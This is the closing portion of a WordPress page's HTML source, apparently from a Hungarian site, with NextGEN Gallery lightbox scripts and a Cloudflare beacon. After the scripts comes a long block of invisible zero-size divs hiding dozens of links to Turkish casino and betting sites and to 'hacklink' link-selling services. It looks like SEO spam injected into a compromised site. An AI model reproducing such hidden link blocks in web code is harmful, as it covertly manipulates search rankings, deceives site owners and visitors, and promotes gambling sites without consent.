var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>